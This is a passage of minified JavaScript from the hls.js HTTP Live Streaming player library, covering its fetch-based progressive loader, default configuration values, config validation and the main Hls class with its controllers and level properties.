h={url:l.url,data:s};o&&!Object(a.a)(e.highWaterMark)&&o(n,t,s,l),i.onSuccess(h,n,t,l)})).catch((function(e){if(self.clearTimeout(r.requestTimeout),!n.aborted){var a=e&&e.code||0,s=e?e.message:null;i.onError({code:a,text:s},t,e?e.details:null)}}))},e.getCacheAge=function(){var t=null;if(this.response){var e=this.response.headers.get("age");t=e?parseFloat(e):null}return t},e.loadProgressively=function(t,e,i,r,n){void 0===r&&(r=0);var a=new pe,s=t.body.getReader();return function o(){return s.read().then((function(s){if(s.done)return a.dataLength&&n(e,i,a.flush(),t),Promise.resolve(new ArrayBuffer(0));var l=s.value,u=l.length;return e.loaded+=u,u<r||a.dataLength?(a.push(l),a.dataLength>=r&&n(e,i,a.flush(),t)):n(e,i,l,t),o()})).catch((function(){return Promise.reject()}))}()},t}();function er(t,e){return new self.Request(t.url,e)}var ir=function(t){var e,i;function r(e,i,r){var n;return(n=t.call(this,e)||this).code=void 0,n.details=void 0,n.code=i,n.details=r,n}return i=t,(e=r).prototype=Object.create(i.prototype),e.prototype.constructor=e,$i(e,i),r}(zi(Error)),rr=tr,nr=/\s/;function ar(){return(ar=Object.assign?Object.assign.bind():function(t){for(var e=1;e<arguments.length;e++){var i=arguments[e];for(var r in i)Object.prototype.hasOwnProperty.call(i,r)&&(t[r]=i[r])}return t}).apply(this,arguments)}function sr(t,e){var i=Object.keys(t);if(Object.getOwnPropertySymbols){var r=Object.getOwnPropertySymbols(t);e&&(r=r.filter((function(e){return Object.getOwnPropertyDescriptor(t,e).enumerable}))),i.push.apply(i,r)}return i}function or(t){for(var e=1;e<arguments.length;e++){var i=null!=arguments[e]?arguments[e]:{};e%2?sr(Object(i),!0).forEach((function(e){lr(t,e,i[e])})):Object.getOwnPropertyDescriptors?Object.defineProperties(t,Object.getOwnPropertyDescriptors(i)):sr(Object(i)).forEach((function(e){Object.defineProperty(t,e,Object.getOwnPropertyDescriptor(i,e))}))}return t}function lr(t,e,i){return e in t?Object.defineProperty(t,e,{value:i,enumerable:!0,configurable:!0,writable:!0}):t[e]=i,t}var ur=or(or({autoStartLoad:!0,startPosition:-1,defaultAudioCodec:void 0,debug:!1,capLevelOnFPSDrop:!1,capLevelToPlayerSize:!1,ignoreDevicePixelRatio:!1,initialLiveManifestSize:1,maxBufferLength:30,backBufferLength:1/0,maxBufferSize:6e7,maxBufferHole:.1,highBufferWatchdogPeriod:2,nudgeOffset:.1,nudgeMaxRetry:3,maxFragLookUpTolerance:.25,liveSyncDurationCount:3,liveMaxLatencyDurationCount:1/0,liveSyncDuration:void 0,liveMaxLatencyDuration:void 0,maxLiveSyncPlaybackRate:1,liveDurationInfinity:!1,liveBackBufferLength:null,maxMaxBufferLength:600,enableWorker:!0,enableSoftwareAES:!0,manifestLoadingTimeOut:1e4,manifestLoadingMaxRetry:1,manifestLoadingRetryDelay:1e3,manifestLoadingMaxRetryTimeout:64e3,startLevel:void 0,levelLoadingTimeOut:1e4,levelLoadingMaxRetry:4,levelLoadingRetryDelay:1e3,levelLoadingMaxRetryTimeout:64e3,fragLoadingTimeOut:2e4,fragLoadingMaxRetry:6,fragLoadingRetryDelay:1e3,fragLoadingMaxRetryTimeout:64e3,startFragPrefetch:!1,fpsDroppedMonitoringPeriod:5e3,fpsDroppedMonitoringThreshold:.2,appendErrorMaxRetry:3,loader:qi,fLoader:void 0,pLoader:void 0,xhrSetup:void 0,licenseXhrSetup:void 0,licenseResponseCallback:void 0,abrController:ve,bufferController:Fe,capLevelController:Ci,fpsController:wi,stretchShortVideoTrack:!1,maxAudioFramesDrift:1,forceKeyFrameOnDiscontinuity:!0,abrEwmaFastLive:3,abrEwmaSlowLive:9,abrEwmaFastVoD:3,abrEwmaSlowVoD:9,abrEwmaDefaultEstimate:5e5,abrBandWidthFactor:.95,abrBandWidthUpFactor:.7,abrMaxWithRealBitrate:!1,maxStarvationDelay:4,maxLoadingDelay:4,minAutoBitrate:0,emeEnabled:!1,widevineLicenseUrl:void 0,drmSystemOptions:{},requestMediaKeySystemAccessFunc:xi,testBandwidth:!0,progressive:!1,lowLatencyMode:!0,cmcd:void 0,enableDateRangeMetadataCues:!0,enableEmsgMetadataCues:!0,enableID3MetadataCues:!0},{cueHandler:{newCue:function(t,e,i,r){for(var n,a,s,o,l,u=[],h=self.VTTCue||self.TextTrackCue,d=0;d<r.rows.length;d++)if(s=!0,o=0,l="",!(n=r.rows[d]).isEmpty()){for(var c=0;c<n.chars.length;c++)nr.test(n.chars[c].uchar)&&s?o++:(l+=n.chars[c].uchar,s=!1);n.cueStartTime=e,e===i&&(i+=1e-4),o>=16?o--:o++;var f=li(l.trim()),g=vi(e,i,f);t&&t.cues&&t.cues.getCueById(g)||((a=new h(e,i,f)).id=g,a.line=d+1,a.align="left",a.position=10+Math.min(80,10*Math.floor(8*o/32)),u.push(a))}return t&&u.length&&(u.sort((function(t,e){return"auto"===t.line||"auto"===e.line?0:t.line>8&&e.line>8?e.line-t.line:t.line-e.line})),u.forEach((function(e){return N(t,e)}))),u}},enableWebVTT:!0,enableIMSC1:!0,enableCEA708Captions:!0,captionsTextTrack1Label:"English",captionsTextTrack1LanguageCode:"en",captionsTextTrack2Label:"Spanish",captionsTextTrack2LanguageCode:"es",captionsTextTrack3Label:"Unknown CC",captionsTextTrack3LanguageCode:"",captionsTextTrack4Label:"Unknown CC",captionsTextTrack4LanguageCode:"",renderTextTracksNatively:!0}),{},{subtitleStreamController:De,subtitleTrackController:Ce,timelineController:ki,audioStreamController:Te,audioTrackController:Se,emeController:Ui,cmcdController:Vi});function hr(t){var e=t.loader;e!==rr&&e!==qi?(l.b.log("[config]: Custom loader detected, cannot enable progressive streaming"),t.progressive=!1):function(){if(self.fetch&&self.AbortController&&self.ReadableStream&&self.Request)try{return new self.ReadableStream({}),!0}catch(t){}return!1}()&&(t.loader=rr,t.progressive=!0,t.enableSoftwareAES=!0,l.b.log("[config]: Progressive streaming enabled, using FetchLoader"))}function dr(t,e){for(var i=0;i<e.length;i++){var r=e[i];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,r.key,r)}}var cr=function(){function t(e){void 0===e&&(e={}),this.config=void 0,this.userConfig=void 0,this.coreComponents=void 0,this.networkControllers=void 0,this._emitter=new ae.EventEmitter,this._autoLevelCapping=void 0,this.abrController=void 0,this.bufferController=void 0,this.capLevelController=void 0,this.latencyController=void 0,this.levelController=void 0,this.streamController=void 0,this.audioTrackController=void 0,this.subtitleTrackController=void 0,this.emeController=void 0,this.cmcdController=void 0,this._media=null,this.url=null;var i=this.config=function(t,e){if((e.liveSyncDurationCount||e.liveMaxLatencyDurationCount)&&(e.liveSyncDuration||e.liveMaxLatencyDuration))throw new Error("Illegal hls.js config: don't mix up liveSyncDurationCount/liveMaxLatencyDurationCount and liveSyncDuration/liveMaxLatencyDuration");if(void 0!==e.liveMaxLatencyDurationCount&&(void 0===e.liveSyncDurationCount||e.liveMaxLatencyDurationCount<=e.liveSyncDurationCount))throw new Error('Illegal hls.js config: "liveMaxLatencyDurationCount" must be greater than "liveSyncDurationCount"');if(void 0!==e.liveMaxLatencyDuration&&(void 0===e.liveSyncDuration||e.liveMaxLatencyDuration<=e.liveSyncDuration))throw new Error('Illegal hls.js config: "liveMaxLatencyDuration" must be greater than "liveSyncDuration"');return ar({},t,e)}(t.DefaultConfig,e);this.userConfig=e,Object(l.a)(i.debug),this._autoLevelCapping=-1,i.progressive&&hr(i);var r=i.abrController,n=i.bufferController,a=i.capLevelController,s=i.fpsController,o=this.abrController=new r(this),u=this.bufferController=new n(this),h=this.capLevelController=new a(this),d=new s(this),c=new P(this),f=new F(this),g=new V(this),v=this.levelController=new dt(this),p=new ct(this),m=this.streamController=new de(this,p);h.setStreamController(m),d.setStreamController(m);var y=[c,f,v,m];this.networkControllers=y;var T=[o,u,h,d,g,p];this.audioTrackController=this.createController(i.audioTrackController,null,y),this.createController(i.audioStreamController,p,y),this.subtitleTrackController=this.createController(i.subtitleTrackController,null,y),this.createController(i.subtitleStreamController,p,y),this.createController(i.timelineController,null,T),this.emeController=this.createController(i.emeController,null,T),this.cmcdController=this.createController(i.cmcdController,null,T),this.latencyController=this.createController(q,null,T),this.coreComponents=T}t.isSupported=function(){return function(){var t=ee();if(!t)return!1;var e=ie(),i=t&&"function"==typeof t.isTypeSupported&&t.isTypeSupported('video/mp4; codecs="avc1.42E01E,mp4a.40.2"'),r=!e||e.prototype&&"function"==typeof e.prototype.appendBuffer&&"function"==typeof e.prototype.remove;return!!i&&!!r}()};var e,i,r,a=t.prototype;return a.createController=function(t,e,i){if(t){var r=e?new t(this,e):new t(this);return i&&i.push(r),r}return null},a.on=function(t,e,i){void 0===i&&(i=this),this._emitter.on(t,e,i)},a.once=function(t,e,i){void 0===i&&(i=this),this._emitter.once(t,e,i)},a.removeAllListeners=function(t){this._emitter.removeAllListeners(t)},a.off=function(t,e,i,r){void 0===i&&(i=this),this._emitter.off(t,e,i,r)},a.listeners=function(t){return this._emitter.listeners(t)},a.emit=function(t,e,i){return this._emitter.emit(t,e,i)},a.trigger=function(t,e){if(this.config.debug)return this.emit(t,t,e);try{return this.emit(t,t,e)}catch(e){l.b.error("An internal error happened while handling event "+t+'. Error message: "'+e.message+'". Here is a stacktrace:',e),this.trigger(s.a.ERROR,{type:o.b.OTHER_ERROR,details:o.a.INTERNAL_EXCEPTION,fatal:!1,event:t,error:e})}return!1},a.listenerCount=function(t){return this._emitter.listenerCount(t)},a.destroy=function(){l.b.log("destroy"),this.trigger(s.a.DESTROYING,void 0),this.detachMedia(),this.removeAllListeners(),this._autoLevelCapping=-1,this.url=null,this.networkControllers.forEach((function(t){return t.destroy()})),this.networkControllers.length=0,this.coreComponents.forEach((function(t){return t.destroy()})),this.coreComponents.length=0},a.attachMedia=function(t){l.b.log("attachMedia"),this._media=t,this.trigger(s.a.MEDIA_ATTACHING,{media:t})},a.detachMedia=function(){l.b.log("detachMedia"),this.trigger(s.a.MEDIA_DETACHING,void 0),this._media=null},a.loadSource=function(t){this.stopLoad();var e=this.media,i=this.url,r=this.url=n.buildAbsoluteURL(self.location.href,t,{alwaysNormalize:!0});l.b.log("loadSource:"+r),e&&i&&i!==r&&this.bufferController.hasSourceTypes()&&(this.detachMedia(),this.attachMedia(e)),this.trigger(s.a.MANIFEST_LOADING,{url:t})},a.startLoad=function(t){void 0===t&&(t=-1),l.b.log("startLoad("+t+")"),this.networkControllers.forEach((function(e){e.startLoad(t)}))},a.stopLoad=function(){l.b.log("stopLoad"),this.networkControllers.forEach((function(t){t.stopLoad()}))},a.swapAudioCodec=function(){l.b.log("swapAudioCodec"),this.streamController.swapAudioCodec()},a.recoverMediaError=function(){l.b.log("recoverMediaError");var t=this._media;this.detachMedia(),t&&this.attachMedia(t)},a.removeLevel=function(t,e){void 0===e&&(e=0),this.levelController.removeLevel(t,e)},e=t,r=[{key:"version",get:function(){return"1.2.3"}},{key:"Events",get:function(){return s.a}},{key:"ErrorTypes",get:function(){return o.b}},{key:"ErrorDetails",get:function(){return o.a}},{key:"DefaultConfig",get:function(){return t.defaultConfig?t.defaultConfig:ur},set:function(e){t.defaultConfig=e}}],(i=[{key:"levels",get:function(){var t=this.levelController.levels;return t||[]}},{key:"currentLevel",get:function(){return this.streamController.currentLevel},set:function(t){l.b.log("set currentLevel:"+t),this.loadLevel=t,this.abrController.clearTimer(),this.streamController.immediateLevelSwitch()}},{key:"nextLevel",get:function(){return this.streamController.nextLevel},set:function(t){l.b.log("set nextLevel:"+t),this.levelController.manualLevel=t,this.streamController.nextLevelSwitch()}},{key:"loadLevel",get:function(){return this.levelController.level},set:function(t){l.b.log("set loadLevel:"+t),this.levelController.manualLevel=t}},{key:"nextLoadLevel",get:function(){return this.levelController.nextLoadLevel},set:function(t){this.levelController.nextLoadLevel=t}},{key:"firstLevel",get:function(){return Math.max(this.levelController.firstLevel,this.minAutoLevel)},set:function(t){l.b.log("set firstLevel:"+t),this.levelController.firstLevel=t}},{key:"startLevel",get:function(){return this.levelController.startLevel},set:function(t){l.b.log("set startLevel:"+t),-1!==t&&(t=Math.max(t,this.minAutoLevel)),this.levelController.startLevel=t}},{key:"capLevelToPlayerSize",get:function(){return this.config.capLevelToPlayerSize},set:function(t){var e=!!t;e!==this.config.capLevelToPlayerSize&&(e?this.capLevelController.startCapping():(this.capLevelController.stopCapping(),this.autoLevelCapping=-1,this.streamController.nextLevelSwitch()),this.config.capLevelToPlayerSize=e)}},{key:"autoLevelCapping",get:function(){return this._autoLevelCapping},set:function(t){this._autoLevelCapping!==t&&(l.b.log("set autoLevelCapping:"+t),this._autoLevelCapping=t)}},{key:"bandwidthEstimate",get:function(){var t=this.abrController.bwEstimator;return t?t.getEstimate():NaN}},{key:"autoLevelEnabled",get:function(){return-1===this.levelController.manualLevel}},{key:"manualLevel",get:function(){return this.levelController.manualLevel}},{key:"minAutoLevel",get:function(){var t=this.levels,e=this.config.minAutoBitrate;if(!t)return 0;for(var i=t.length,r=0;r<i;r++)if(t[r].maxBitrate>=e)return r;return 0}},{key:"maxAutoLevel",get:function(){var t=this.levels,e=this.autoLevelCapping;return-1===e&&t&&t.length?t.length-1:e}},{key:"nextAutoLevel",get:function(){return Math.min(Math.max(this.abrController.nextAutoLevel,this.minAutoLevel),this.maxAutoLevel)},set:function(t){this.abrController.nextAutoLevel=Math.max(this.minAutoLevel,t)}},{key:"playingDate",get:function(){return this.streamController.currentProgramDateTime}},{key:"audioTracks",get:function(){var t=this.audioTrackController;return t?t.audioTracks:[]}},{key:"audioTrack",get:function(){var t=this.audioTrackController;return t?t.audioTrack:-1},set:function(t){var e=this.audioTrackController;e&&(e.audioTrack=t)}},{key:"subtitleTracks",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTracks:[]}},{key:"subtitleTrack",get:function(){var t=this.subtitleTrackController;return t?t.subtitleTrack:-1},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleTrack=t)}},{key:"media",get:function(){return this._media}},{key:"subtitleDisplay",get:function(){var t=this.subtitleTrackController;return!!t&&t.subtitleDisplay},set:function(t){var e=this.subtitleTrackController;e&&(e.subtitleDisplay=t)}},{key:"lowLatencyMode",get:function(){return this.config.lowLatencyMode},set:function(t){this.config.lowLatencyMode=t}},{key:"liveSyncPosition",get:function(){return this.latencyController.liveSyncPosition}},{key:"latency",get:function(){return this.latencyController.latency}},{key:"maxLatency",get:function(){return this.latencyController.maxLatency}},{key:"targetLatency",get:function(){return this.latencyController.targetLatency}},{key:"drift",get:function(){return this.latencyController.drift}},{key:"forceStartLoad",get:function(){return this.streamController.forceStartLoad}}])&&dr(e.prototype,i),r&&dr(e,r),Object.defineProperty(e,"prototype",{writable:!1}),t}();cr.defaultConfig=void 0}]).default}));
